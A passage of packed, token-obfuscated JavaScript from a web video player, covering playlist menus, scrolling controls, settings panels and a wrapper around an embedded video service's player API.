p=x[\'g0\'];f[y].1v(as,6o);f[y].1v(aw,5K);f[y].1v(5T,E(){xU(p)});x=x[\'53\']}B y=4T.3Z(x).Q;5r=[];c8=[];if(9f&&C.3z!=1){9f.6b(6A);if(y>v.W.9f){9f.ar(C,6A)}}V(B i=0;i<y;i++){aP(\'f\',i);1T[i]="W"+x[i].id;if(!I(o.bI[x[i].id])&&!I(x[i].53)){5r[x[i].id]=i;c8[x[i].id]=i}bV(f[i],96[i],6d[i],8q[i]);if(C.3z==1){if(C.6H==0){O(6d[i],{\'X\':C.dn-C.oT-C.oZ});3c(8q[i])}O(f[i],{"X":(C.kI==1?C.dn:"2x"),"1b":C.hq})}if(C.oR==1&&i<y-1){B o6=1R("26");f[i].1M(o6);if(C.3z==1){O(o6,{"1i":"2h","1d":0,"2g":0,"X":1,"1b":"1m%","2r":7j,"7n":"1N"})}F{O(o6,{"1i":"2h","2H":0,"Z":0,"X":"1m%","1b":1,"2r":7j,"7n":"1N"})}}6d[i].1V=x[i].1J?x[i].1J:\'&iv;\';if(v.bp==1&&v.Bn==1&&x[i].id){if(o.CT){if(o.CT.K(x[i].id)>-1){x[i].lJ=1}}}if(I(x[i].lJ)){if(x[i].lJ==1){o.bI[x[i].id]=H;hm(i)}}if(I(x[i].53)){8q[i].1V=wZ;O(8q[i],{"1t":C.1t})}f[i].1v(as,6o);f[i].1v(aw,5K);f[i].1v(5T,aa);f[i].1v("9G",aK);if(I(o.bI[x[i].id])){hm(i)}if(3C==x[i].id){ck(i)}if(fe==x[i].id){O(6d[i],{\'1t\':C.5Z});O(8q[i],{\'1t\':C.5Z});nN(96[i])}}2A();4I=J;o.R?o.R.4C():\'\'}E nN(x){if(3p(C.wX)&&x){O(x,{"2r-9a":"2Y-5d(4v(0, 0, 0, "+(1-C.wX*1)+") 0 0)"})}}E h1(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3z==1?\'xs\':\'1m%\');B hh=(C.3z==1?\'1m%\':\'xs\');O(x,{\'1i\':\'2h\',\'2n\':\'bA-4D\',\'X\':ww,\'1b\':hh,\'1E-7U\':\'8a\'});if(C.xr==1){O(x,{\'2r\':\'-l3-2Y-5d(\'+y+\')\',\'2r\':\'-3D-2Y-5d(\'+y+\')\',\'2r\':\'-ms-2Y-5d(\'+y+\')\',\'2r\':\'-o-2Y-5d(\'+y+\')\',\'2r\':\'2Y-5d(\'+y+\')\',})}if(C.3z==1||o.1k.2k){O(x,{\'6E\':\'4a\'})}F{O(x,{\'4a-2U\':\'1N\'})}if(C.jK==1){O(x,{\'62-X\':C.j7+\'px!5O\'})}if(z=="1d"){O(x,{\'1d\':-1,\'Z\':0})}if(z=="2H"){O(x,{\'2H\':-1,\'Z\':0})}if(z=="Z"){O(x,{\'1d\':0,\'Z\':0})}if(z=="2g"){O(x,{\'1d\':0,\'2g\':0})}if(z=="2g"||z=="Z"){O(x,{\'1E-7U\':\'Z\',\'2N-1d\':1F.2S/2-10})}x.1V="<8a><26 "+(C.xp==1?"M1=\'G.C.6B=\\"#"+C.xk+"\\"\' LZ=\'"+(C.oL==1?"G.C.6B=\\"#"+C.oN:"G.C.2r=\\"1N")+"\\"\'":"")+" C=\'4a-2U:2x;6E:4a;X:f8;1b:f8;2W-6F:f8;"+(C.oL==1?"2r-1t:#"+C.oN+";":"")+(z=="1d"?"2Q-1d:cq;":"")+(z=="2H"?"2Q-1d:cq;":"")+(z=="2g"?"2Q-Z:un;":"")+(z=="Z"?"2Q-2g:un;":"")+"\'><2y X=\'20\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'><g><2C x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4h=\'#"+C.nk+"\' 4h-X=\'"+C.n8+"\' 4h-fG=\'4j\'/><2C x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4h=\'#"+C.nk+"\' 4h-X=\'"+C.n8+"\' 4h-fG=\'4j\'/></g></2y></26></8a>"}G.9A=E(){if(C.hM==1){9A()}};E yj(){if(cC){9A()}}E 9A(e){if(C.hM==1&&!j1){if(C.3z==1){B h=18.LV;B m=1F.2a+C.6K+C.7c;B t=18.a8}F{B h=18.xq;B m=1F.2S;B t=18.dw}if(h>m){if(t>0){if(!6c(5h)){1o(5h);B m1=1w 5z({"mc":5h,"1D":"7L","to":1,"Y":0.3,"me":"5h"})}}F{if(6c(5h)){B m2=1w 5z({"mc":5h,"1D":"7L","to":0,"Y":0.3,"me":"5h","1l":H})}if(e){e.dx<0?e.8T():\'\'}}if(t<h-m-10){if(!6c(5k)){1o(5k);B m3=1w 5z({"mc":5k,"1D":"7L","to":1,"Y":0.3,"me":"5k"})}}F{if(6c(5k)){B m4=1w 5z({"mc":5k,"1D":"7L","to":0,"Y":0.3,"me":"5k","1l":H})}if(e){e.dx>0?e.8T():\'\'}}}F{1l(5h);1l(5k)}}}E xF(){B x=18.dw+1F.2S-60;B m=1w 5z({"mc":18,"1D":"9e","to":x,"Y":0.3,"me":"wH","6y":"aU"});1B(9A,2o)}E xC(){B x=18.dw-1F.2S+60;B m=1w 5z({"mc":18,"1D":"9e","to":x,"Y":0.3,"me":"LA","6y":"aU"});1B(9A,2o)}E hA(1c){2X(o.ei);1c.af()}E ya(){B x=18.a8+(1F.2a+C.6K+C.7c)-60;B m=1w 5z({"mc":18,"1D":"gR","to":x,"Y":0.3,"me":"LO","6y":"aU"});1B(9A,2o)}E y5(){B x=18.a8-(1F.2a+C.6K+C.7c)+60;B m=1w 5z({"mc":18,"1D":"gR","to":x,"Y":0.3,"me":"wG","6y":"aU"});1B(9A,2o)}E xU(x){if(x==\'\'){6e(0)}F{if(I(o.1y[x])){6e(x)}}2u=\'\'}E hm(x){8q[x].1V=\'\';O(6d[x],{\'1t\':C.yv});if(C.wL==1){O(6d[x],{\'1E-sf\':\'2C-LQ\'})}if(C.op>-1){O(6d[x],{\'1z\':C.op})}f[x].k2.6b(\'6L-\'+v.id+\'-cV-pl\');O(96[x],{\'6B\':C.om});if(C.oi>-1){O(96[x],{\'1z\':C.oi})}}E oQ(i){if(I(5A[i])){9V();if(7f("4P",i)==0){o.U.5F(5A[i].1q(7))}if(7f("6Z",i)==0){o.U.ch(5A[i].1q(10))}if(7f("2e",i)==0){!o.4M?o.4M=1w iU():\'\';o.4M.9j(5A[i].1q(8))}if(7f("bT",i)==0&&v.7g==1){o.7g.A0(5A[i].1q(7))}if(7f("2P",i)==0){o.2P?o.2P.3n(hb[i]):\'\';a1()}if(7f("1t",i)==0){bP();4O(0,0,7s[i])}V(B p in o.5y){if(o.5y.2p(p)){if(7f(p,i)==0){o.P.G4(p,i)}}}if(7f("8h",i)>0){if(4N[i].1V==2F(\'7T\')){7i(2u+\'0\');8p(fv);if(2u=="hk"){7i("xb")}dr()}F{if(2u=="nm"&&C.oM==1){7i(\'oM\',i);8p(fv);dr()}}}if(7f("4G",i)==0){o.U.8N(5A[i].1q(5));i9();1B(a1,4t)}}};G.i9=E(){i9()};G.Ek=E(x){V(B i=0;i<1T.Q;i++){if(1T[i]==x){L H}}L J};E i9(){V(B i=0;i<1T.Q;i++){if(1T[i]=="4G"){8p(i);if(2u==\'4G\'){bP();4O(i,0)}}}}E aP(x,i,df){if(I(2l(x))){2l(x)[i]=1R("26");if(i<2||x=="f"||2u!=\'4P\'||df==1){if(C.3z==1){18.1M(2l(x)[i])}F{6A.1M(2l(x)[i])}}F{if(C.3z==1){18.q6(2l(x)[i],2l(x)[i-1])}F{6A.q6(2l(x)[i],2l(x)[df==2?i-2:i-1])}}if(x==\'f\'){3S(2l(x)[i],{\'kG\':i})}if(x==\'f2\'){3S(2l(x)[i],{\'al\':i})}2l(x+\'bg\')[i]=1R("26");2l(x)[i].1M(2l(x+\'bg\')[i]);2l(x+\'3U\')[i]=1R("26");2l(x)[i].1M(2l(x+\'3U\')[i]);O(2l(x+\'3U\')[i],{\'1i\':\'2h\',\'2g\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':\'1m%\',\'7n\':\'1N\'});2l(x+\'1J\')[i]=1R("26");2l(x)[i].1M(2l(x+\'1J\')[i]);2l(x+\'5j\')[i]=1R("26");2l(x)[i].1M(2l(x+\'5j\')[i]);if(i>0&&x=="f2"&&is=="1f"&&C.rJ==0){3c(2l(x+\'5j\')[i])}}};E bV(x,bZ,il,oX,Mx){O(x,{\'1i\':\'fl\',\'2g\':0,\'1d\':0,\'6E\':\'4a\',\'1b\':\'2x\',\'X\':\'1m%\',\'6t\':\'3i\',\'2n\':\'4D\',\'2C-1b\':\'1.Mw\'});if(C.od&&C.3z==1){O(x,{\'Mt\':C.od})}if(C.3z==1){O(x,{\'2n\':\'bA-4D\',\'9X-7U\':\'1d\',\'aE-8z\':\'dC\'})}O(bZ,{\'1i\':\'2h\',\'2g\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':\'1m%\',\'6B\':C.5N,\'1z\':C.5S,\'7n\':\'1N\',\'5I\':\'1z 0.2s 6y-5B,2r .2s 6y-5B,9O .2s 6y-5B\'});O(il,{\'1i\':\'fl\',\'2g\':0,\'1d\':0,\'gt\':(C.7U?C.7U:\'Z\'),\'1t\':C.1t,\'2N-1d\':C.iF,\'2N-2g\':C.oZ,\'2N-2H\':C.Ms,\'2N-Z\':C.oT,\'7n\':\'1N\',\'1z\':C.a,\'5I\':\'1z 0.2s 2Y,1t 0.2s 2Y\',});O(oX,{\'1i\':\'fl\',\'2g\':0,\'1d\':0,\'gt\':(C.xP?C.xP:\'2g\'),\'2N-1d\':C.iF,\'2N-2g\':C.oZ,\'2N-Z\':C.oT,\'7n\':\'1N\',\'4d-3G\':C.5a*3h(v.7N,1),\'1z\':C.a,\'1t\':C.5Z,\'5I\':\'1z 0.2s 2Y,1t 0.2s 2Y\'});if(C.jK==1){O(x,{\'62-X\':C.j7+\'px!5O\'});O(il,{\'62-X\':(C.j7-70)+\'px!5O\'})}F{if(C.3z==1){if(C.kI==1){O(x,{\'X\':C.dn});O(il,{\'X\':C.dn-70})}}F{O(il,{\'aE-8z\':\'cU\'});O(oX,{\'aE-8z\':\'cU\'})}}}E dr(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3z==1){f[i].C.2n="bA-4D"}F{f[i].C.2n="4D"}}}9V();bP();2A();2u=\'\';fv=-1};E bP(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3z==1){18.3g(f2[j])}F{6A.3g(f2[j])}f2[j]=1X}}f2=[];2u=\'\'}E xo(){L 18.2a};G.hY=E(){ky()};E ky(){if(is=="W"){if(C.3z==1||C.xg==1){B x=o.3m-C.4y-C.3Y;O(1F,{\'X\':x});O(18,{\'X\':x});6A?O(6A,{\'X\':x}):\'\'}o.2R?o.2R.2A():\'\'}}E 2A(){if(!j1){if(is=="1f"){o.R?o.R.vy():\'\';B x=C.wu==1&&f.Q>1?f[1]:f[0]}if(is=="W"){ky();o.R?o.R.hY():\'\';B x=f[0];if(v.vV==1){nI()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2a==0&&f2.Q>0?x=f2[0]:\'\'}if(18.2a-18.ol>0&&x&&C.3z!=1){if(I(5h)){O(5h,{"X":6A.2a})}if(I(5k)){O(5k,{"X":6A.2a})}C.mK=(18.2a-x.2a)-(18.ol-x.ol)}F{C.mK=0}}};E rs(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5q=="42"){x++;y=i;z=1T[i]}}}L[x,y,z]}G.tf=E(){iD=H;G.1o();aH=2;iB()};E y9(x){iD=!iD;iB(x)}E iB(){dr();V(B i=0;i<1T.Q;i++){if(1T[i]=="2e"){4O(i,aH)}}}E 9V(){2X(rp);rp=1B(E(){o.ve=J},4b)}E rr(){B x=2u;dr();V(B i=0;i<1T.Q;i++){if(1T[i]==x){4O(i,0)}}}E a1(x){if((is==\'W\'&&v.W.Md==1)||(is==\'1f\'&&v.1f.9P==1)){L}if(is==\'W\'&&v.W.2R==1&&v.W.Mb!=1){o.2R?o.2R.CF():\'\';cC=J}F{if((x!=1||(C.Ma==1&&C.9P==1))&&!o.1k.tv){B m=1w 5z({"mc":1F,"1D":"7L","to":0,"Y":0.1,"me":is,"6y":"zU"});ik=1B(E(){O(1F,{"5q":"3i","1z":0,"1d":-4b});cC=J},4t)}F{O(1F,{"5q":"3i","1z":0,"1d":-4b});cC=J}}if(is==\'W\'){if(v.W.yD==1&&o.R){o.R.ob("1e","W",H)}}3F(jz)};G.c=E(){L 1F};G.co=E(){if(1F.L2(18)){L 18}};G.s=E(1a){L C[1a]};G.ss=E(1a){L C};G.1o=E(){dr();2X(ik);cC=H;if(is==\'W\'&&v.W.2R==1){o.2R?o.2R.mT():\'\'}F{O(1F,{"5q":"42","1z":1,"5I":"1z 0.2s 2Y"});B x=rs();if(x[0]==1){if(x[2]=="4P"||x[2]=="6Z"||x[2]=="2e"||x[2]=="4G"||x[2]in o.5y||x[2].K("8h")>0){4O(x[1],0)}}}if(o.R){is==\'1f\'?o.R.vy():\'\';if(is==\'W\'){o.R.hY();if(v.W.yD==1){o.R.ob("1e","W",J)}}}if(o.1k.7o){O(18,{\'8K-X\':\'2x\'});if(C.3z!=1){O(6A,{\'8K-X\':\'2x\'})}}fD=H;3F(kh);kh=6V(yk,1m)};E yk(){3F(kh);fD=J}G.7X=E(i){4O(i,1)};G.1l=E(x){a1(x)};G.FN=E(){if(o.2R){o.2R.c5()}};G.5F=E(){V(B i=0;i<1T.Q;i++){if(1T[i]=="4P"){8p(i);if(o.2q.Q>1){1o(f[i])}if(2u==\'4P\'){bP();4O(i,aH)}}}};G.ef=E(){V(B i=0;i<1T.Q;i++){if(1T[i]=="5J"){8p(i)}}};G.iX=E(x){V(B i=0;i<1T.Q;i++){if(1T[i]==x){8p(i);if(o[\'cH\'+x]){if(o[\'cH\'+x].Q>1){1o(f[i])}}if(2u==x){bP();4O(i,aH)}}}};G.9j=E(){V(B i=0;i<1T.Q;i++){if(1T[i]=="2e"){8p(i);if(o.3e){if(o.3e.Q>0){B x=J;if(o.1W){V(B y=0;y<o.1W.Q;y++){if(o.1W[y]!=\'\'){x=H;1h}}}F{x=H}x?1o(f[i]):\'\'}}if(2u==\'2e\'){bP();4O(i,0)}}}};G.sZ=E(x){o.W=x;6e(0);if(I(v.4r)){if(v.4r.K("x-")!=0){V(B y in o.1y){if(o.1y.2p(y)){if(o.1y[y].di==v.4r){v.4r=y}}}}if(I(o.1y[v.4r])){fw(o.1y[v.4r]);B y=o.1y[v.4r][\'aO\'];ck(y);if(v.W.uU==1&&C.2R!=1){6e(0);1B(E(){2A()},4f)}F{1B(E(){cz(y);2A()},4f)}v.4r=1S}F{ck(0)}}F{ck(0)}if(C.2R==1){if(!I(o.2R)){o.2R=1w KV()}}};G.iw=E(x){if(I(o.1y[x])){fw(o.1y[x]);4O(o.1y[x][\'aO\'],0);cz(o.1y[x][\'aO\'])}};G.jV=E(x){if(I(o.1y[x])){fw(o.1y[x]);if(o.1y[x]["3k"]){ck(o.1y[x][\'aO\']);kP(x);o.U.ci(o.1y[x]["3k"],1);kU(x);cz(o.1y[x][\'aO\']);if(o.2R){o.2R.k8()}}F if(o.1y[x]["53"]){6e(x)}}};E wn(x){if(I(o.1y[x])){fe=\'\';6e(0);fw(o.1y[x]);kP(x);4O(o.1y[x][\'aO\'],0);kU(x)}};G.bR=E(){kX=H;B x=2L(5H)+1;if(3C!=\'\'){o.bI[3C]=H;5r=qz(5r,3C)}if(v.5r==1){x=rt(5r);if(x==1X){if(v.KP==1||v.W.f0==1){c8.E1(E(a,b){L 2B.5n()-0.5});V(B x in c8){if(c8.2p(x)){5r[x]=c8[x]}}x=rt(5r)}F{o.U.wc()}}}F{if((1T[x]=="wy"||5H==-1)&&3C!=\'\'){B y=4T.3Z(o.1y).K(3C);if(y<4T.3Z(o.1y).Q){B z=o.1y[4T.3Z(o.1y)[y+1]];if(z){if(I(z.53)){z=o.1y[4T.3Z(o.1y)[y+2]]}G.jV(z.id);x=-1;o.U.2D()}}}}if(x>-1){4O(x,0);cz(x)}};E cz(x){if(f[x]&&!j1){if(C.3z==1){B to=f[x].hT-20;B m=1w 5z({"mc":18,"1D":"gR","to":to,"Y":0.3,"me":"wG","6y":"aU"})}F{B to=f[x].yS-1F.2S/2+20;B m=1w 5z({"mc":18,"1D":"9e","to":to,"Y":0.3,"me":"wH","6y":"aU"})}1B(9A,2o)}}E rt(4e){B 3Z=4T.3Z(4e);B x;V(B i=0;i<3Z.Q;i++){x=4e[3Z[3Z.Q*2B.5n()<<0]];if(x){1h}}L x};G.5y=E(x){rv(x)};E rv(x){hU[x]>-1?8p(hU[x]):\'\';if(5w[0]){if(2u==\'1H\'){5w[0].1V=2B.4j(o.3q.x*1m)+\'%\'}F{5w[0].1V=i6(2u)}}};E i6(x){if(x=="1H"){L 2B.4j(o.3q.x*1m)+\'%\'}F{L 2B.4j(3h(o.9H[x],o.5y[x])*1m)+\'%\'}}G.dz=E(){if(v.5r==1){L 4T.3Z(5r).Q>0}B x=J;if(o.1y){x=4T.3Z(o.1y).K(3C)<4T.3Z(o.1y).Q-1}L x};G.n9=E(){if(I(o.fY)){wn(o.fY)}};G.e6=E(){B x=5H>0;if(o.1y){B y=4T.3Z(o.1y);B z=y.K(3C);x=z>0;if(z==1){if(I(o.1y[y[0]].53)){x=J}}}L x};G.jU=E(){L I(o.1y)};G.cD=E(){kz=H;if(G.e6()){B x=2L(5H)-1;if(x<0){B y=4T.3Z(o.1y).K(3C);if(y>0){B z=o.1y[4T.3Z(o.1y)[y-1]];if(z){if(I(z.53)){z=o.1y[4T.3Z(o.1y)[y-2]]}if(z){G.jV(z.id);o.U.2D()}}}}F{4O(x,0);cz(x)}}};G.jF=E(){if(5H>0){cz(5H)}};E 7f(x,i){L 5A[i].K(x)};E fw(x){if(x[\'q4\']!=-1){fw(o.1y[x[\'g0\']]);6e(x[\'g0\'])}F{6e(0)}};G.g=E(x){aM(x){1j"X":L xo();1h;1j"1b":L 1F.2S;1h;1j"1d":L C.8b;1h;1j"w9":L 18.xq;1h;1j"yp":L C.cB;1h;1j"x":L 4U(1F.C.Z);1h;1j"y":L 4U(1F.C.1d);1h;1j"1z":L 1F.C.1z;1h;1j"1o":L cC;1h;1j"7X":L fv;1h;1j"1a":L 1a;1h;1j"aJ":L 1a+aJ;1h;1j"4I":L 4I;1h;1j"W":L is=="W";1h;1j"rJ":L j4;1h;1j"bE":L o.1y[o.bE]?o.1y[o.bE].1J:\'\';1j"bG":L v.bG?v.bG:\'\'}};G.El=E(){3C=\'\';v.4r=\'\'};G.4I=E(){if(is=="1f"){B x=0;V(B i=1;i<11;i++){if(1T[i]=="4P"){B y=o.2q.Q;if(I(v.c0)){B z=v.c0.2w(",");V(B j=0;j<z.Q;j++){if(o.2q.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2q!=1&&C.wT==1)){x++}}}if(1T[i]=="5J"){if(o.5J){x++}}if(1T[i]=="6f"){if(o.2j==\'bF\'||v.6f){x++}}if(1T[i]=="6Z"){if(o.8f.Q>0){x++}}if(1T[i]=="bT"&&v.7g==1){if(o.k9.Q>0){x++}}if(1T[i]=="2e"){if(I(o.1W)){V(B s=0;s<o.1W.Q;s++){if(o.1W[s]!=\'\'){x++;1h}}}if(x==1&&o.hj==1){x=0}if(v.ns==1&&v.sI==1){x++}}if(1T[i]=="4G"){if(o.2j!="9N"){x++}}if(1T[i]in o.5y||1T[i]=="2P"||1T[i]=="1t"){x++}if(1T[i]){if(1T[i].K("8h")>0){x++}}if(v.1f[is+i+\'1l\']==1){x--}}L x==0}F if(is=="W"){L f.Q==0}F{L 4I}};G.44=E(){if(1F.5c==o.1K){1F.3g(18);o.1K.3g(1F);o.2R?o.2R.44():\'\';1F=1X;18=1X;j1=H}}};B sE=E(19,gC){B 6C=J;if(19.K(\'6C\')==0){6C=H;19=19.1q(5)}B jt=jN(19);B 2f;B 3d;B gE=J;B 3L=J;B lT=J;B kR=J;B 2x=H;B rc=[];B bM=1;B gu=J;B r5;B dh=0;B kK=0;B kf=J;B jO=\'x7\'+v.id+(6C?\'6C\':\'\');gh("#x7"+v.id+"{X:1m%!5O;1b:1m%!5O;62-X:1N!5O;62-1b:1N!5O}");B 1F=1R(\'26\');1F.5P(\'id\',jO);gC.1M(1F);o.5J=J;!6C?o.U.iH():\'\';if(o.1k.2k){v.4i=1}if(v.BC!=1){B 7O=1R(\'26\');gC.1M(7O);O(7O,{1i:"2h",1d:0,Z:0,"2r-1t":"#o8",1b:"1m%",X:"1m%","1z":0});7O.1v("yw",E(1c){1c.6q=H});if(o.1k.2k){7O.1v("fC",E(1c){1c.6q=H});7O.1v("2v",E(1c){1c.6q=H});7O.1v("fg",E(1c){1c.6q=H;fE(1c);if(v.d9==1){1B(AY,1m);1B(ku,2o)}})}F{7O.1v("uh",E(1c){B x=H;if(v.1Y==1){if(I(v.7h)&&!lT){x=J}if(I(v.mR)&&aj()=="7R"&&Y()>0){x=J}}if(x&&v.d9==1&&v.Bu!=1){3c(G);1B(ku,4b)}})}v.d9==1&&v.Le!=1?3c(7O):\'\'}E ku(){6J(7O)}E AY(){if(v.Bu!=1){3c(7O)}}if(v.4i==1&&v.3w==0){8G()}if(!1O[\'7u\']){1O.Lb=E(){jD();V(B i=0;i<4R.Q;i++){if(4R[i]){if(4R[i].3n("id")!=v.id){if(4R[i].3n(\'AO\')){4R[i].3n(\'AN\')}}}}};B r9=w8("4g.9Z/Bx","4g.9Z/Bx","L9");if(r9){r9.pQ=E(e){o.U.d0();if(v.Bs!=1){2f=\'GA L4 dT\';o.P.5L()}}}}F{jD()}E jD(){if(v.4i==1||6C){!gE?gG():\'\'}F{o.U.d0()}}E gG(){if("7u"in 1O){if(I(7u.ll)&&!gE){1p("BH fi");B qX=0;if(v.BC==1){qX=1}o.2z>0?dh=2L(o.2z):\'\';3d=1w 7u.ll(jO,{1b:o.aB,X:o.aL,MC:jt,Lz:{NJ:1,Oe:jO,Oc:1,Ob:1,dM:1,kF:((v.rN==0||(v.Oa!=1&&o.1k.7J))&&o.1k.2k?0:1),O9:3,R:qX,O4:0,O3:1,zl:0,3w:6C||v.3w==1?1:0,a9:0},2U:{\'O2\':r0,\'NX\':Ba,\'5L\':5L,\'NS\':BV}});if(o.2z>0){o.2z=1S}2A();gE=H}F{1B(gG,4f)}}F{1B(gG,4f)}}B jg;E r0(){if(o.P){1p("BH gk");3L=H;2X(r5);o.U.6Q();if(6C){if(o.1k.sd){o.U.5b()}3d.kW();o.1Y.NM()}F{if(v.3w==1&&o.1k.sd&&!o.jR){o.U.5b();if(o.1k.2k){3F(jg);jg=6V(B7,cJ)}}if(v.4i==0){3d.kW()}F{o.U.d0()}o.P.aG();if(bM!=1){8N(bM)}b8();2A();if(v.NL==1){3l{if(3d.qY()){if(I(3d.qY().1J)){v.1J=3d.qY().1J;o.U.9r(\'1J\')}}}2J(e){}}}}}E B7(){B x=3d.Cw();if(x==2||x==-1){o.R.2V();o.R.6Q();3F(jg)}if(x==1){3F(jg)}}E Ba(1c){if(v.OM==1){1p(\'7u\',1c.2c)}if(6C){if(1c.2c==7u.dF.Bh){o.1Y.OL()}if(1c.2c==7u.dF.Bb){}}F{if(1c.2c==7u.dF.Bb){if(kK==1){kK=0;r0()}if(!o.1A){o.U.2D()}if(dh>0){3d.Cr(dh,H);dh=0;o.2z=1S}ku();lT=H;3L=H;if(kR){3d.rb()}F{o.P.9v();o.P.b9()}Cq();if(I(v.4B)){V(B i=0;i<o.2q.Q;i++){if(v.4B==o.2q[i]){5F(i)}}v.4B=1X}F{if(I(o.4B)){V(B i=0;i<o.2q.Q;i++){if(o.4B==o.2q[i]){5F(i)}}o.4B=1X}}gu=J}if(1c.2c==-1&&gu&&o.1A){o.U.6Q();gu=J;cE()}if(1c.2c==7u.dF.OF){}if(1c.2c==7u.dF.Bh){8v()}if(1c.2c==7u.dF.OD){if(!o.1A){}if(o.1A){gu=H;8G()}}if(1c.2c==7u.dF.Oi){}}}E 5L(1c){if(6C){o.1Y.Ox()}F{if(1c.2c==2){2f="Df 4g id"}if(1c.2c==5){2f="r4 4I"}if(1c.2c==zJ||1c.2c==sM||1c.2c==1m){2f="G l1 is Ov"}if(v.Ou==1){I(v.Bo)?2f=v.Bo:\'\'}if(v.Bs!=1){o.P.5L()}F{1l(o.2b)}}}E 8v(){v.1C>0?dh=v.1C:\'\';o.P.8v();o.P.aG()}E cE(){if(!o.Dj&&o.1A){o.U.2V()}}E b9(){o.P.b9()}E b8(){o.P.b8();o.U.rK()}E aG(){o.P.aG()}E cv(){o.P.cv()}E 8G(){if(o.P){o.P.8G()}F{r5=1B(8G,1m)}}E BV(1c){r8(1c.2c)}E Cq(){if(!kf){B x=3d.Om()+\'\';if(x!=\'\'&&x!=1S){o.2q=x.2w(\',\');o.2q=o.2q.C2();if(v.rf==0){B y=o.2q.K(\'2x\');if(y>-1){o.2q.qL(y,1)}}V(B i=0;i<o.2q.Q;i++){o.2q[i]=fV(o.2q[i])}kf=H;r8(3d.Ol())}}}E r8(x){o.3a=o.2q.K(fV(x+\'\'));o.R.t9(o.3a)}G.3G=E(){L{"X":0,"1b":0}};G.2T=E(x){jt=jN(x);if(o.2z>0){dh=2L(o.2z)}iw(jt)};E aj(){B 6O=-1;if(3L){6O=3d.Cw()}B x=\'\';if(6O==-1){x="7R"}if(6O==1||6O==3){x="7p"}if(6O==2){x="7R";if(o.1A){o.R.2V();o.U.6Q()}}if(6O==5){x="7R"}if(6O==0){x="8c"}L x}E 2A(){3l{if(I(3d)){3d.Nb(o.3m,o.4F)}}2J(e){1p(e)}}E fV(x){B y=x;if(x=="Ku"){y="mX"}if(x=="h5"){y="gq"}if(x=="N8"){y="hu"}if(x=="N6"){y="hN"}if(x=="N5"){y="mZ"}if(x=="N4"){y="mY"}if(v.Cz==1){y=2F(y)}if(x=="2x"){y=2F("2x")}rc[y]=x;L y}E Y(){L 3L?3d.N2():0};E 8N(x){3d?3d.N1(x):\'\';bM=x};G.nb=E(){jD()};G.2D=E(){if(3L){3d.kW()}F{if(!gE){gG()}F{}}};G.2V=E(){if(3L){3d.rb()}};G.cL=E(){if(3L){aj()==\'7p\'?3d.rb():3d.kW()}};G.3N=E(x){3L?3d.Cr(x,H):\'\'};G.9h=E(){L J};G.5b=E(){3L?3d.4Z():\'\'};G.5W=E(){3L?3d.MR():\'\'};G.3X=E(x){3L?3d.AR(x*1m):\'\'};G.k0=E(){L aj()==\'7p\'};G.5M=E(){L J};G.oG=E(x){5F(x)};E 5F(x){if(3L){if(I(o.2q[x])){B y=rc[o.2q[x]];2x=y==\'2x\';B z=Y();3d.MQ(y)}}}G.eR=E(x){8N(x)};G.3L=E(){L 3L};G.6z=E(){L aj()};G.Y=E(){L Y()};G.1n=E(){B x=3L?3d.CE():0;if(I(v.4J)){x=v.4J}L x};G.9z=E(){B x=0;if(3L){x=3d.MP()*3d.CE()}L x};G.4X=E(){2A()};G.hx=E(){L 2f};G.2x=E(){L v.rf==1?2x:J};G.yr=E(x){iw(x)};E iw(x){19=x;if(3d){kK=1;3d.MN(x,0)}}G.kv=E(){if(o.1k.2k&&o.1k.am){G.2D();kR=H}F{if(aj()=="7p"){G.2V()}}};G.eL=E(){kR=J};G.pc=E(){L H};G.44=E(){3L?3d.9d():\'\';3L=J;kf=J;3l{if(1F){gC.3g(1F)}gC.3g(7O)}2J(e){}}};B iU=E(){B 3b=[];B aA=[];B 4I=H;B 6j;B 8H=-1;G.1C=E(x){cd(x)};E cd(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B rn=H;B hG=\'\';o.1W=x.2w(",");o.3e=[];o.3I=-1;if(uI()&&v.sj==1){if(3J.6i("sC")!=1X){hG=3J.6i("sC")}}F{if(o.sD){hG=o.sD}}V(B i=0;i<o.1W.Q;i++){if(o.1W[i].K("#0")==0){o.1W[i]=bb(o.1W[i])}if(o.1W[i].K("#"+v.9o)==0){o.1W[i]=o[o.fd[0]](o.1W[i])}if(o.1W[i].K("#"+v.9R)==0&&o.1W[i].K(v.bX)>0){o.1W[i]=o[o.fd[1]](o.1W[i])}if(o.1W[i].K("[")==0&&o.1W[i].K("]")>1){o.3e[i]=o.1W[i].1q(o.1W[i].K("[")+1,o.1W[i].K("]")-1);o.1W[i]=o.1W[i].1q(o.1W[i].K("]")+1);rn=J}F{o.3e[i]=o.1W[i].1q(o.1W[i].pg("/")+1);o.3e[i]=o.3e[i].1q(0,o.3e[i].pg("."))}if(o.1W[i].K("#0")==0){o.1W[i]=bb(o.1W[i])}if(o.1W[i].K("#"+v.9o)==0){o.1W[i]=o[o.fd[0]](o.1W[i])}if(o.1W[i].K("#"+v.9R)==0&&o.1W[i].K(v.bX)>0){o.1W[i]=o[o.fd[1]](o.1W[i])}}if(o.3e.Q>1&&v.ny==1){o.3e.2I(lA(\'MK\',2F(\'q7\')));o.1W.2I("8X")}if(o.3e.Q>0&&v.8B==1){if(v.Ci==1){6j=0;1C++;o.3e.jk(lA(\'CN\',2F(\'7T\')));o.1W.jk("")}F{o.3e.2I(lA(\'CN\',2F(\'7T\')));o.1W.2I("");6j=o.3e.Q-1}}V(B 